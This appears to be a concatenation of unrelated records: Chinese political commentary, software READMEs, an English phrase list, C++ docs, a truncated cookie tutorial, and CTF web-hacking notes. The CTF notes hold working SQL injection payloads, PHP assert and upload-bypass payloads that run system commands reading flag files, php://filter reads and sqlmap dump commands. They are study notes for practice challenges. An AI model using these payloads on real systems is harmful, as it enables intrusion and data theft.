https://www.rfa.org/english/news/vietnam/tv-confessions-03112020181739.html/ampRFA?__twitter_impression=true
<br/>
19.《越南革新开放以来政治体制改革研究》--周广坤
</p>
<p>
(王庆民系旅欧青年学者)
</p>
<!-- AddThis Advanced Settings above via filter on the_content -->
<!-- AddThis Advanced Settings below via filter on the_content -->
<!-- AddThis Advanced Settings generic via filter on the_content -->
<!-- AddThis Share Buttons above via filter on the_content -->
<!-- AddThis Share Buttons below via filter on the_content -->
<div class="at-below-post addthis_tool" data-url="http://zhanlve.org/?p=8091">
</div>
<!-- AddThis Share Buttons generic via filter on the_content -->
</div> | 23,242 | MIT |
---
layout: post
title: "地緣政治觀察:習近平為中美貿易談判讓步作輿論鋪墊"
date: 2019-02-19T11:19:53+08:00
author: 透視中國
from: https://tw.sinoinsider.com/2019/02/%e7%bf%92%e8%bf%91%e5%b9%b3%e7%82%ba%e4%b8%ad%e7%be%8e%e8%b2%bf%e6%98%93%e8%ab%87%e5%88%a4%e8%ae%93%e6%ad%a5%e4%bd%9c%e8%bc%bf%e8%ab%96/
tags: [ 透視中國 ]
categories: [ 透視中國 ]
---
<article class="post-2173 post type-post status-publish format-standard has-post-thumbnail hentry category-geopolitics tag-43 tag-97 tag-39 tag-95 tag-96 tag-45" id="post-2173" itemscope="" itemtype="https://schema.org/CreativeWork">
<div class="inside-article">
<div class="featured-image page-header-image-single">
<img alt="" class="attachment-full size-full" height="600" itemprop="image" sizes="(max-width: 900px) 100vw, 900px" src="https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/02/Xi-Lays-Groundwork-for-Trade-Concessions-in-State-Media.jpg" srcset="https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/02/Xi-Lays-Groundwork-for-Trade-Concessions-in-State-Media.jpg 900w, https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/02/Xi-Lays-Groundwork-for-Trade-Concessions-in-State-Media-300x200.jpg 300w, https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/02/Xi-Lays-Groundwork-for-Trade-Concessions-in-State-Media-768x512.jpg 768w, https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/02/Xi-Lays-Groundwork-for-Trade-Concessions-in-State-Media-600x400.jpg 600w" width="900"/>
</div>
<header class="entry-header">
<h1 class="entry-title" itemprop="headline">
地緣政治觀察:習近平為中美貿易談判讓步作輿論鋪墊
</h1>
<div class="entry-meta">
<span class="posted-on">
<a href="https://tw.sinoinsider.com/2019/02/%e7%bf%92%e8%bf%91%e5%b9%b3%e7%82%ba%e4%b8%ad%e7%be%8e%e8%b2%bf%e6%98%93%e8%ab%87%e5%88%a4%e8%ae%93%e6%ad%a5%e4%bd%9c%e8%bc%bf%e8%ab%96/" rel="bookmark" title="11:19">
<time class="updated" datetime="2019-02-20T15:13:54+08:00" itemprop="dateModified">
2019-02-20
</time>
<time class="entry-date published" datetime="2019-02-19T11:19:53+08:00" itemprop="datePublished">
2019-02-19
</time>
</a>
</span>
</div>
<!-- .entry-meta -->
</header>
<!-- .entry-header -->
<div class="entry-content" itemprop="text">
<p>
◎習近平可能會接受美國諸如結構性改革等敏感要求,為保住面子,新華社在輿論宣傳上作鋪墊。
</p>
<p>
<span id="more-2173">
</span>
</p>
<hr/>
<p>
最近中共喉舌新華網的首頁要聞版面排列表明,北京準備在90天貿易談判截止日期前向華盛頓做出實質性讓步。
</p>
<p>
我們發現2月11日那一周的中共輿論造勢發生了變化(詳細分析見2月14日的「中國高級時事簡報」郵件)。
</p>
<p>
2月18日新華網首頁的要聞版面排列又印證了這種輿論造勢:
</p>
<p>
• 習近平希望中國民眾知道,他關心民眾和國家的最大利益;
<br/>
• 習近平宣示他擁有最高的軍權;
<br/>
• 習近平警告官員不要挑戰他的政策。
</p>
<p>
上述三個點顯示,習近平可能會接受美國的諸如結構性改革等敏感要求,為保住面子或者至少減少來自國內潛在的反對,新華社需要在輿論宣傳上作出鋪墊。
</p>
<p>
這些官方輿論同時在向習近平的政治對手發出警告,習近平才是最高的政治權威,不要試圖挑戰他的決策,特別是在中美貿易協議方面。
</p>
<p>
<span style="color: #ff6600">
<strong>
解讀官方宣傳
</strong>
</span>
</p>
<p>
新華社的宣傳要旨是對中國的民眾進行洗腦,釋放在特定時間點的「政治正確」是什麼。
</p>
<p>
新華網2月18日主頁上的5條要聞(見封面截圖),顯示出我們上面提到的3個政治信號:
</p>
<p>
標題1:習近平時間|在家盡孝 為國盡忠
<br/>
標題2:強軍思想引領新征程|習主席為我們授軍旗
<br/>
標題3:中方代表團即將出發,特朗普又發推特
<br/>
標題4:[新華網評]領導幹部要做敢拼敢擔的「開路人」
<br/>
標題5:[新華網評]要有底線思維,但不必反應過度
</p>
<p>
1. 將標題1(忠於國家)定位在標題3(貿易談判的新聞)之上,是要傳達出信號:習近平關心人民和國家,包括與美國的貿易談判等問題上的人民和國家的最大利益。
</p>
<p>
換句話說,北京給自己打下伏筆和廻旋余地,任何對美國的讓步都符合中國的利益,而不是「賣國」。
</p>
<p>
同時,北京也可能想表明,即使中美未能達成貿易協議也是「符合人民的最大利益」。那時官媒可以解釋,習近平決定不簽署貿易協議,是因為它不利於中國。
</p>
<p>
2. 標題2是關於最近發表的習近平和軍方的系列文章中一部分。
</p>
<p>
在中美貿易談判的關鍵時期,北京強調習近平對軍隊的最高指揮權,這表明習近平對完全控制軍隊並不那麼自信,或者軍隊中存在還未能消除的潛在危險因素。
</p>
<p>
因此,習近平必須向軍隊和官員強調他是一把手,他們應該忠於他的領導。
</p>
<p>
像標題2這種文章的另一個目的可能是提醒習近平的政治對手,「槍桿子」聽習的,在他們想要挑戰習的權威或破壞習的政策前,要三思而行。
</p>
<p>
3. 標題4和標題5是針對於中共官員的,看起來是要求官員忠於習近平,尤其是習近平在中美貿易協議的決定有爭議時。
</p>
<p>
標題4是一種改革思想的論調。這
<a href="https://tw.sinoinsider.com/2019/01/%E6%94%BF%E6%B2%BB%E8%A7%80%E5%AF%9F%EF%BC%9A%E7%BF%92%E8%BF%91%E5%B9%B3%E7%99%BC%E5%87%BA%E6%96%B0%E4%B8%80%E8%BC%AA%E6%B8%85%E6%B4%97%E5%AE%98%E5%93%A1%E4%BF%A1%E8%99%9F/">
呼應
</a>
了1月中央軍委印發的意見和《求是》雜誌刊登的習近平講話。
</p>
<p>
1月1日,中央軍委辦公廳印發《關於進一步激勵全軍廣大幹部新時代新擔當新作為的實施意見》,稱要大膽起用敢幹、不怕得罪人,在推進軍改過程中因缺乏經驗而犯過錯的幹部。1月16日,《求是》雜志發表題為《努力造就一支忠誠乾淨擔當的高素質幹部隊伍》的習近平講話內容。
</p>
<p>
<strong>
<span style="color: #ff6600">
更多透視
</span>
</strong>
</p>
<p>
1. 北京正準備向美國做出讓步以達成貿易協議。但根據中共的特性,很難令人相信中共會真誠地執行讓步。因此,中美貿易戰即使在3月休戰,但是過後美國仍然逐步增加關稅,對此我們並不會感到意外。
</p>
<p>
2. 中美簽署貿易協議後,習近平會面臨著很高的政治風險。
</p>
<p>
在接下來的幾個月,習近平的政敵,尤其是政法系統中的政敵,被調查的風險很高。
</p>
<p>
3. 透視中國擅長解讀中國的公開信息,僅此就能准確預測中國的政局發展(見我們的
<a href="https://tw.sinoinsider.com/our-track-record/">
預測分析記錄
</a>
)。 如需更多分析和預測,請訂閱
<a href="https://tw.sinoinsider.com/membership/">
會員
</a>
。
</p>
<p>
<a href="https://sinoinsider.com/2019/02/geopolitics-watch-xi-lays-groundwork-for-trade-concessions-in-state-media/">
<img alt="" class="alignleft size-full wp-image-1848" height="30" src="https://tw.sinoinsider.com/wp-content/uploads/sites/2/2019/01/EN.png" width="30"/>
英文版
</a>
</p>
</div>
<!-- .entry-content -->
<footer class="entry-meta">
<span class="cat-links">
<span class="screen-reader-text">
分類
</span>
<a href="https://tw.sinoinsider.com/category/geopolitics/" rel="category tag">
地緣政治
</a>
</span>
<span class="tags-links">
<span class="screen-reader-text">
標籤
</span>
<a href="https://tw.sinoinsider.com/tag/%e4%b8%ad%e5%85%b1/" rel="tag">
中共
</a>
,
<a href="https://tw.sinoinsider.com/tag/%e4%b8%ad%e5%85%b1%e5%ae%a3%e5%82%b3/" rel="tag">
中共宣傳
</a>
,
<a href="https://tw.sinoinsider.com/tag/%e4%b8%ad%e5%9c%8b/" rel="tag">
中國
</a>
,
<a href="https://tw.sinoinsider.com/tag/%e4%b8%ad%e7%be%8e%e8%b2%bf%e6%98%93%e6%88%b0/" rel="tag">
中美貿易戰
</a>
,
<a href="https://tw.sinoinsider.com/tag/%e4%b8%ad%e7%be%8e%e9%97%9c%e7%b3%bb/" rel="tag">
中美關系
</a>
,
<a href="https://tw.sinoinsider.com/tag/%e7%bf%92%e8%bf%91%e5%b9%b3/" rel="tag">
習近平
</a>
</span>
<nav class="post-navigation" id="nav-below">
<span class="screen-reader-text">
文章導覽
</span>
</nav>
<!-- #nav-below -->
</footer>
<!-- .entry-meta -->
</div>
<!-- .inside-article -->
</article> | 6,427 | MIT |
---
layout: post
title: '推荐的podcast'
keywords: podcast
date: 2016-01-08 01:00:00
description: '个人推荐podcast'
categories: [life]
tags: [个人, 生活, podcast]
comments: true
group: archive
icon: file-o
---
自从更换iPhone手机以来,不知不觉间养成了收听podcast的习惯。
iOS设备可以在App Store上搜索podcast,有很多的泛客户端推荐。
<!--more-->
映入眼帘的是苹果官方自带的`播客 podcast`, 还有Overcast, Castro。
这三个应该是被各方推荐最多的了,怎么订阅,怎么使用,什么适合自己,那自己去尝试吧。我自己还是用的苹果自带的播客客户端。
接下来,我将给出强烈的推荐播客内容。
1. [Teahour](http://teahour.fm)
2. [tinyvoice](http://tiny4.org/voice/)
3. [ipn.li](http://ipn.li)
4. [jsnext](http://jsnext.fm/)
Teahour是我最早开始听的,也一直在坚持每一期都听的,现在已经到#82期了。前期谈论比较多主题Ruby,创业,后面各种主题。
IPN 旗下有多个内容:
>内核恐慌
>
>IT公论
>
>壁下观
>
>选.美
>
>味之道
>
>流行通信
>
>太医来了
>
>(Hi)story
>
>博物志
>
>無次元
>
>硬影像
内核恐慌和IT公论、太医来了,是我听过的,也是最喜欢的,其他几个没怎么听,兴趣也不大。
还有一个主讲创业的,忘记了,我记得在荔枝FM上,有兴趣的可以去搜索-醉创业。
英文podcast,目前还没怎么听过。
podcast 不但可以开阔视野,而且还能接触到不同的思想,也可以接触到更多新的技术,创业经验等。 | 872 | MIT |
TaobaoConcurrentClient
============
[](https://github.com/jarod2011/TaobaoConcurrentClient/blob/master/LICENSE)
[TaobaoConcurrentClient](https://packagist.org/packages/jarod2011/taobao-concurrent-client)是一个基于[SimpleConcurrentRequestClient](https://github.com/jarod2011/SimpleConcurrentRequestClient)完成的淘宝常用接口项目。目前已支持以下接口
1. SimpleConcurrent\Taobao\TBK\CouponInfoRequest [阿里妈妈推广券信息查询](http://open.taobao.com/api.htm?docId=31106&docType=2)
2. SimpleConcurrent\Taobao\TBK\ItemInfoRequest [淘宝客商品详情(简版)](http://open.taobao.com/api.htm?docId=24518&docType=2)
3. SimpleConcurrent\Taobao\TBK\ItemRecommendRequest [淘宝客商品关联推荐查询](http://open.taobao.com/api.htm?spm=a219a.7386797.0.0.ybRDkn&source=search&docId=24517&docType=2)
4. SimpleConcurrent\Taobao\TBK\ItemSearchRequest [淘宝客商品查询](http://open.taobao.com/api.htm?docId=24515&docType=2&source=search)
5. SimpleConcurrent\Taobao\TBK\JuTqgListRequest [淘抢购api](http://open.taobao.com/api.htm?spm=a219a.7386797.0.0.2d912cbf8dif1B&source=search&docId=27543&docType=2)
6. SimpleConcurrent\Taobao\TBK\PrivilegeRequest [单品券高效转链API](http://open.taobao.com/api.htm?docId=28625&docType=2)
7. SimpleConcurrent\Taobao\TBK\ShopInfoRequest [淘宝客店铺查询](http://open.taobao.com/api.htm?source=search&docId=24521&docType=2)
8. SimpleConcurrent\Taobao\TBK\UatmEventListRequest [枚举正在进行中的定向招商的活动列表](http://open.taobao.com/api.htm?docId=26449&docType=2&source=search)
9. SimpleConcurrent\Taobao\TBK\Url2TklRequest [淘宝客淘口令](http://open.taobao.com/api.htm?source=search&docId=31127&docType=2)
10. SimpleConcurrent\Taobao\WIRELESS\TklDecodeRequest [查询解析淘口令](http://open.taobao.com/api.htm?source=search&docId=32461&docType=2)
11. SimpleConcurrent\Taobao\WIRELESS\Url2TklRequest [生成淘口令](http://open.taobao.com/api.htm?spm=a219a.7386797.0.0.ecea2cbftl06Z3&source=search&docId=26520&docType=2)
12. SimpleConcurrent\Taobao\TBK\ScOrderGetRequest [淘宝客订单查询 - 社交](http://open.taobao.com/api.htm?docId=38078&docType=2&scopeId=14814)
13. SimpleConcurrent\Taobao\TBK\ScAdzoneCreateRequest [提供工具使用的创建广告位接口](http://open.taobao.com/api.htm?docId=34751&docType=2&scopeId=13878)
14. SimpleConcurrent\Taobao\TBK\ScOptimusMaterial [淘宝客擎天柱通用物料API - 社交](http://open.taobao.com/api.htm?docId=37884&docType=2)
15. SimpleConcurrent\Taobao\Trades\FullinfoGetRequest [获取单笔交易的详细信息](https://open.taobao.com/api.htm?docId=54&docType=2) `因无条件无法测试`
16. SimpleConcurrent\Taobao\Trades\SoldGetRequest [查询卖家已卖出的交易数据(根据创建时间)](https://open.taobao.com/api.htm?docId=46&docType=2) `因无条件无法测试`
#### 安装
```bash
composer require jarod2011/taobao-concurrent-client
```
#### 使用前需要配置接口的app_key app_secret
```php
use SimpleConcurrent\Taobao\TaobaoRequest;
TaobaoRequest::setAppKey(你的APP_KEY);
TaobaoRequest::setAppSecret(你的APP_SECRET);
```
##### 一个简单的使用场景,查询商品信息和默认券
```php
use SimpleConcurrent\Taobao\TBK\CouponInfoRequest;
use SimpleConcurrent\Taobao\TBK\ItemInfoRequest;
use SimpleConcurrent\RequestClient;
$client = new RequestClient();
$couponRequest = CouponInfoRequest::buildRequest($itemId, $couponId);
$infoRequest = ItemInfoRequest::buildRequest($itemId);
$client->addRequest($couponRequest)->addRequest($infoRequest)->promiseAll();
if ($infoRequest->getResponse()->isFail()) {
printf('查询商品信息失败 %s', $infoRequest->getResponse()->getFail()->getMessage());
} else {
var_dump($infoRequest->getResponse()->getResult());
}
if ($couponRequest->getResponse()->isFail()) {
printf('查询优惠券失败 %s', $couponRequest->getResponse()->getFail()->getMessage());
} else {
var_dump($couponRequest->getResponse()->getResult());
}
```
##### 一个简单的应用场景,查询商品列表,并查询每个商品的默认券
```php
use SimpleConcurrent\RequestClient;
use SimpleConcurrent\Taobao\TBK\ItemSearchRequest;
$client = new RequestClient();
$itemSearchRequest = ItemSearchRequest::fields()->keyword('咖啡')->take(5)->nowpage(2)->onlyTmall()->sortByCommissionRate();
$client->addRequest($itemSearchRequest)->promiseAll();
if ($itemSearchRequest->getResponse()->isFail()) {
printf('获取商品列表失败 %s', $itemSearchRequest->getResponse()->getFail()->getMessage());
} else {
$result = $itemSearchRequest->getResponse()->getResult();
/* 清除上次请求状态 */
$client->initStatus();
/* 加入商品默认券的查询 */
$couponRequest = [];
foreach ($result['list'] as $item) {
$couponRequest[$item['num_iid']] = CouponInfoRequest::buildRequest($item['num_iid']);
$client->addRequest($couponRequest[$item['num_iid']]);
}
$client->promiseAll();
printf("当前共有 %d 个被查到的商品,每页 %d ,共 %d 页,当前第 %d 页列表如下:\n", $result['total'], $result['perpage'], $result['maxpage'], $result['nowpage']);
foreach ($result['list'] as $item) {
printf("商品 %d %s | %s \n", $item['num_iid'], $item['title'], ! $couponRequest[$item['num_iid']]->getResponse()->isFail() ? '有券' : '无券');
}
}
``` | 4,807 | MIT |
# 🐷 Apigcc - 非侵入的RestDoc文档生成工具

### 前言
程序员一直以来都有一个烦恼,只想写代码,不想写文档。代码就表达了我的思想和灵魂。
Python提出了一个方案,叫**docstring**,来试图解决这个问题。即编写代码,同时也能写出文档,保持代码和文档的一致。docstring说白了就是一堆代码中的注释。Python的docstring可以通过help函数直接输出一份有格式的文档,本工具的思想与此类似。
### 代码即文档
Apigcc是一个**非侵入**的RestDoc文档生成工具。工具通过分析代码和注释,获取文档信息,生成RestDoc文档。
### 有这样一段代码
```java
/**
* 欢迎使用Apigcc
* @index 1
*/
@RestController
public class HelloController {
/**
* 示例接口
* @param name 名称
* @return
*/
@RequestMapping("/greeting")
public HelloDTO greeting(@RequestParam(defaultValue="apigcc") String name) {
return new HelloDTO("hello "+name);
}
}
```
### 生成文档效果
### 使用方式
[Hub](https://github.com/apigcc/apigcc-hub)
[Gradle插件](https://github.com/apigcc/apigcc-gradle-plugin)
[Maven插件](https://github.com/apigcc/apigcc-maven-plugin) | 962 | MIT |
---
layout: post
title: "CTF笔记: WEB/CRYPTO"
create: 2019-09-05
update: 2019-09-06
categories: blog
tags: [CTF]
description: "CTF: WEB/CRYPTO"
---
## MD5 为 0eXXXX开头的字符串
```txt
QNKCDZO
0e830400451993494058024219903391
s878926199a
0e545993274517709034328855841020
s155964671a
0e342768416822451524974117254469
s214587387a
0e848240448830537924465865611904
s1091221200a
0e940624217856561557816327384675
s1502113478a
0e861580163291561247404381396064
s1885207154a
0e509367213418206700842008763514
s1836677006a
0e481036490867661113260034900752
s1184209335a
0e072485820392773389523109082030
s1665632922a
0e731198061491163073197128363787
s532378020a
0e220463095855511507588041205815
```
## PHP 弱类型示例
```php
"666" == 666.00e-0000
```
## PHP 序列化相关
```php
//数字前有+号不会影响反序列化,但是可以绕过正则表达式
class SeBaFi {
var $name;
var $password;
}
$o=new SeBaFi();
$o->password=&$o->name;
echo serialize($o);
// 序列化后的字符串标记的成员数量大于实际数量时可以绕过__wakeup()方法
```
## SQL 注入示例
```sql
select table_schema,table_name from information_schema.tables;
concat('se', 'lect')
1';show tables;
1';show columns from `1919810931114514`;#
1';use supersqli;set @sql=concat('s','elect `flag` from `1919810931114514`');PREPARE stmt1 FROM @sql;EXECUTE stmt1;#
```
## PHP assert 语句闭合
```php
<?php
if (isset($_GET['page'])) {
$page = $_GET['page'];
} else {
$page = "home";
}
$file = "templates/" . $page . ".php";
// I heard '..' is dangerous!
assert("strpos('$file', '..') === false") or die("Detected hacking attempt!");
// TODO: Make this look nice
assert("file_exists('$file')") or die("That file doesn't exist!");
?>
/*构造*/
?page=1','2') === false and system('cat templates/flag.php') and strpos('templates/flag
/*拼接*/
assert("strpos(‘templates/1’, ‘2’) === false and system(‘cat templates/flag.php’) and strpos(‘templates/flag.php’) or die(“Detected hacking attempt!”);
```
## sqlmap 使用
```bash
# 注入测试
sqlmap -r <file> #file 是请求文件
sqlmap -u <url>
# 获取数据库列表
sqlmap -r <file> --dbs
sqlmap -u <url> --dbs
# 获取数据库中的表
sqlmap -r <file> -D <database> --tables
# 获取数据表中字段
sqlmap -r <file> -D <database> -T <table> --columns
# 获取数据表中字段的值
sqlmap -r <file> -D <database> -T <table> -C <column> --dump
```
## PHP相关
```php
// php服务器中每个目录下有`.user.ini`可以用来单独配置这些php文件
auto_prepend_file=<file> // 在文件前加入<file>的内容
auto_append_file=<file> // 在文件后加入<file>的内容
// 伪造文件头 - exif_imagetype() 绕过
`.user.ini`
GIF89a
auto_prepend_file=<file>
`<file>`
GIF89a
<script language='php'>system('cat /flag');</script>
```
## PHP 读取任意文件base64编码
```txt
http://url?arg0=php://filter/read=convert.base64-encode/resource=xxx.php
```
## PHP 读取POST.body
```php
file_get_contents('php://input','r');
```
## PHP preg_replace() 漏洞
```php
/**
* $pattern 以 '/e' 结尾, 则 $replacement 会被当作php代码替换
*/
preg_replace(mixed $pattern , mixed $replacement , mixed $subject [, int $limit = -1 [, int &$count]]);
```
## 一些常用库
```bash
# env
git clone https://github.com/ius/rsatool.git
git clone https://github.com/D001UM3/CTF-RSA-tool.git
cd CTF-RSA-tool
pip install -r "requirements.txt"
git clone https://github.com/Ganapati/RsaCtfTool.git
cd RsaCtfTool
pip install -r "requirements.txt"
sudo apt-get install libgmp-dev
sudo apt-get install libmpfr-dev
sudo apt-get install libmpc-dev
pip install libnum
pip install requests
pip install gmpy
pip install gmpy2
pip install pyasn1
# cmd
python rsatool.py -p 23781539 -q 13574881
python rsatool.py -f PEM -o key.pem -n 13826123222358393307 -d 9793706120266356337
python rsatool.py -f DER -o key.der -p 4184799299 -q 3303891593
python solve.py -g --dumpkey --key /mnt/c/users/wcf/Desktop/Temp/ctf_solve/BUUCTF-RSA1/pub.key
# tools on git
git clone https://github.com/lijiejie/GitHack
git clone https://github.com/maurosoria/dirsearch
# commands
python GitHack.py http://url/.git/
``` | 3,834 | Apache-2.0 |
---
layout: post
title: English Learning(日常生活中最常用的英语句子#14)
categories: English
description: 日常生活中最常用的英语句子#14
keywords: English Speaking
---
<!-- START doctoc generated TOC please keep comment here to allow auto update -->
<!-- DON'T EDIT THIS SECTION, INSTEAD RE-RUN doctoc TO UPDATE -->
**基础英文口语二十四句!(日常生活中最常用的英语句子#14)**
- [基础英文口语二十四句!(日常生活中最常用的英语句子#14)](#%E5%9F%BA%E7%A1%80%E8%8B%B1%E6%96%87%E5%8F%A3%E8%AF%AD%E4%BA%8C%E5%8D%81%E5%9B%9B%E5%8F%A5%E6%97%A5%E5%B8%B8%E7%94%9F%E6%B4%BB%E4%B8%AD%E6%9C%80%E5%B8%B8%E7%94%A8%E7%9A%84%E8%8B%B1%E8%AF%AD%E5%8F%A5%E5%AD%9014)
- [中文](#%E4%B8%AD%E6%96%87)
- [English](#english)
<!-- END doctoc generated TOC please keep comment here to allow auto update -->
# 基础英文口语二十四句!(日常生活中最常用的英语句子#14)
## 中文
1. 我已经很久没有见到他了
2. 这件事情没有你想象的这么简单
3. 这个秘密绝对不可以让他知道
4. 我想我还是不要说好了
5. 你今天很奇怪
6. 其实,我不确定,我只是猜想而已
7. 他什么都不肯说
8. 我们还有好多事情要做
9. 我看你最好听他的话
10. 你让着你妹妹点儿
11. 如果你有更好的意见,就尽管跟我说
12. 你问我那么多干嘛?
13. 他说过的话不会不算数的
14. 你先听我说完
15. 你这么着急干吗?
16. 我们不能再耽搁下去了
17. 你站在我的立场想一想
18. 请告诉我多一点他的事情
19. 我不会骗你的
20. 他一定言而有信的
21. 这好像挺有道理的
22. 我们得尽快离开这里
23. 我想留在这里
24. 你不能独自行动
## English
1. I haven't seen him for a quite while.
2. It is not as simple as you think.
3. Don't ever let him know this secret.
4. I think I'd rather not say.
5. You are so strange today.
6. Actually I'm not sure. I'm just guessing.
7. He doesn't want to say anything.
8. There are still many things we have to do.
9. I think you'd better listen to her.
10. Please yield to your sister.
11. If you have a better idea, please say it to me.
12. Why are you asking me so many question?
13. He will not go back on his word.
14. Please hear me out first.
15. Why are you in such a hurry?
16. We can't afford any more delays.
17. Put yourself in my shoes.
18. Please tell me more about him.
19. I'm not going to lie to you.
20. He will definitely keep his word.
21. It seems to make sense.
22. We have to leave here as soon as possible.
23. I'd like to stay here.
24. You can't act independently. | 1,978 | MIT |
---
title: add_rvalue_reference 类 | Microsoft 文档
ms.custom: ''
ms.date: 11/04/2016
ms.technology:
- cpp-standard-libraries
ms.topic: reference
f1_keywords:
- type_traits/std::add_rvalue_reference
dev_langs:
- C++
helpviewer_keywords:
- add_rvalue_reference Class
ms.assetid: 76b0cb7c-1031-45d0-b409-f03ab0297580
author: corob-msft
ms.author: corob
ms.workload:
- cplusplus
ms.openlocfilehash: e4936772c82bb482e468a37f2f7b327c9a728f0c
ms.sourcegitcommit: 92f2fff4ce77387b57a4546de1bd4bd464fb51b6
ms.translationtype: MT
ms.contentlocale: zh-CN
ms.lasthandoff: 09/17/2018
ms.locfileid: "45720117"
---
# <a name="addrvaluereference-class"></a>add_rvalue_reference 类
如果模板参数是对象或函数类型,则创建模板参数的右值引用类型。 否则,由于引用折叠的语义,类型与模板参数相同。
## <a name="syntax"></a>语法
```cpp
template <class T>
struct add_rvalue_reference;
template <class T>
using add_rvalue_reference_t = typename add_rvalue_reference<T>::type;
```
### <a name="parameters"></a>参数
*T*<br/>
要修改的类型。
## <a name="remarks"></a>备注
`add_rvalue_reference`类具有一个名为成员`type`,即模板参数的右值引用的类型的别名*T*。引用折叠的语义意味着,对于非对象和非函数类型*T*,`T&&`是*T*。例如,当*T*是左值引用类型,`add_rvalue_reference<T>::type`为左值引用类型,不是右值引用。
为方便起见, \<type_traits > 定义帮助程序模板`add_rvalue_reference_t`,则该别名`type`的成员`add_rvalue_reference`。
## <a name="example"></a>示例
此代码示例使用 static_assert 来显示如何使用 `add_rvalue_reference` 和 `add_rvalue_reference_t` 创建右值引用类型,以及 `add_rvalue_reference` 针对左值引用类型的结果如何不是右值引用,而是到左值引用类型的折叠。
```cpp
// ex_add_rvalue_reference.cpp
// Build by using: cl /EHsc /W4 ex_add_rvalue_reference.cpp
#include <type_traits>
#include <iostream>
#include <string>
using namespace std;
int main()
{
static_assert(is_same<add_rvalue_reference<string>::type, string&&>::value,
"Expected add_rvalue_reference_t<string> to be string&&");
static_assert(is_same<add_rvalue_reference_t<string*>, string*&&>::value,
"Expected add_rvalue_reference_t<string*> to be string*&&");
static_assert(is_same<add_rvalue_reference<string&>::type, string&>::value,
"Expected add_rvalue_reference_t<string&> to be string&");
static_assert(is_same<add_rvalue_reference_t<string&&>, string&&>::value,
"Expected add_rvalue_reference_t<string&&> to be string&&");
cout << "All static_assert tests of add_rvalue_reference passed." << endl;
return 0;
}
/*Output:
All static_assert tests of add_rvalue_reference passed.
*/
```
## <a name="requirements"></a>要求
标头: \<type_traits >
Namespace: std
## <a name="see-also"></a>请参阅
[<type_traits>](../standard-library/type-traits.md)<br/>
[add_lvalue_reference 类](../standard-library/add-lvalue-reference-class.md)<br/>
[is_rvalue_reference 类](../standard-library/is-rvalue-reference-class.md)<br/> | 2,679 | CC-BY-4.0 |
---
title: JavaScript中cookie的操作与封装
date: 2018-02-10
tags:
- JavaScript
categories:
- JavaScript
---
### 一、了解cookie
- `cookie`是一个在客户端的存储空间,在浏览器里。可以将一些信息存储在客户端中。
- 它有大小限制,一般不超过4kb,超出的将不再保存
- 以字符串的形式存储一些数据
1. 数据格式必须是 `key=value`
2. 多条数据中间用分号`;`间隔
3. 每一个cookie都有一个过期事件`expires`,到达设置时间后关闭浏览器
### 二、cookie的特点
- 按照`域名`存储,你在哪一个域名下存储的内容, 就在哪一个域名下使用,其他域名都用不了,和资源路径地址没有关系。
- 存储大小有限制,4KB或者50条cookie。
- 时效性,默认是会话级别的时效性(关闭浏览器就没有了), 可以手动设置, 七天后, 两个小时以后。
- 请求自动携带
- 当你的 cookie 空间里面有内容的时候, 只要是当前域名下的任意一个请求, 都会自动携带 cookie 放在请求头里面,cookie 里面有多少自动携带多少,如果 cookie 空间中没有内容, 就不会携带了。
- 前后端操作
- 前端可以通过 js 操作 cookie 空间进行增删改查。
- 后端也可以通过任何后端语言进行 cookie 空间的增删改查。
### 三、cookie的操作
- 在chrome浏览器中,cookie的设置需要打开服务器设置,我用的时phpstudy服务器,本地路径打开无法设置cookie。
##### 设置cookie
- `document.cookie = 'key=value'`
- 一次只能设置一条`cookie`,如果想设置多条cookie,需要`多次执行代码`
- 想要更改某条`cookie`值,就设置相同的`key`值,不一样的`value`
- 当你不进行额外设置的时候, 你设置的 cookie 默认就是`会话级别(关闭浏览器就没有了)`
- 想要给cookie设置一个过期时间
- 语法:`document.cookie = 'a=100;expires=时间对象'`
- cookie使用的是世界标准时间,而我们使用的new Date()则是我们自己的时间,也就是中国所在时区的时间,`+8时区`
我们需要减去这8个小时在设置cookie时间,才是我们正确设置的时间。
1. 设置两条 cookie
```javascript
// 设置两条 cookie
document.cookie = 'a=100'
document.cookie = 'b=200'
```
2. 设置15秒后过期的cookie
```javascript
// 设置一个有过期时间的 cookie
document.cookie = 'a=100'
// new Date() 就是当前时间的时间对象
document.cookie = 'b=200;expires=' + new Date()
// 一个合适的时间
var time = new Date() // 当前时间
// time.getTime() // 时间戳
// time.getTime() - 1000 * 60 * 60 * 8 // 八个小时以前的时间戳
// 把这个时间戳再从新设置会 time 时间对象上
time.setTime(time.getTime() - 1000 * 60 * 60 * 8 + 1000 * 15) // 当前时间的 15 秒以后
// 此时 time 就是当前时间 8 个小时以前的时间对象
// 设置 cookie 的时候就使用这个 八个小时 以前的 时间对象
// console.log(time)
// time 就是 15 秒以后的时间
document.cookie = 'c=300;expires=' + time
// 语法: document.cookie = 'a=100;expires=时间对象'
```
##### 删除cookie
- 把cookie的过期时间设置成当前时间之前,也就是不存在,就意味着删除
```html
<!-- 点击之后删除cookie -->
<button>删除 cookie</button>
<script>
document.cookie = 'a=100' // 默认会话级别 关闭浏览器才会消失
var but = document.querySelector('button')
btn.onclick = function () {
var time = new Date()
//先减去+8时区的时间 得到cookie使用的时间 在设置一秒前让cookie消失
time.setTime(time.getTime() - 1000 * 60 * 60 * 8 - 1000)
document.cookie = 'a=100;expires=' + time
}
/*
打开页面的时候设置一个会话级别的 cookie
当我点击 按钮的时候就删除这个 cookie
*/
</script>
```
##### 修改cookie
- 修改cookie就是再设置一条key值相同的cookie
```html
<button>修改 cookie</button>
<script>
/*
修改 cookie
+ 因为 cookie 的存储不允许同名
+ 所以你第二次设置同一条 cookie 的时候就是修改
*/
document.cookie = 'a=100'
var btn = document.querySelector('button')
btn.onclick = function () {
// 再次设置一遍 a 这个 cookie 就是修改
document.cookie = 'a=200'
}
/*
打开页面的时候设置了一个 a = 100 的 cookie
当我点击按钮的时候从西你设置 cookie 的值变为 a = 200
*/
</script>
```
##### 获得cookie
```javascript
//直接打印
console.log(document.cookie)
```
- 这里的cookie值是一个字符串,需要注意的是,每一条cookie后面都有`;`加上`一个空格`
### 四、cookie操作的简单封装
##### 设置cookie
```javascript
function setCookie(key, value, expires) {
// key 就是你要设置的 cookie 的属性名
// value 就是你要设置的 cookie 的属性值
// expires 就是你要设置的 cookie 的过期时间
